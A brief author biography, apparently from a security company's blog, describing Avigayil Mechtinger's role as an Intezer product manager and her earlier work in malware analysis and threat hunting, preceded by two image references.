



#### **Avigayil Mechtinger**

Avigayil is a product manager at Intezer, leading Intezer Analyze product lifecycle. Prior to this role, Avigayil was part of Intezer's research team and specialized in malware analysis and threat hunting. During her time at Intezer, she has uncovered and documented different malware targeting both Linux and Windows platforms.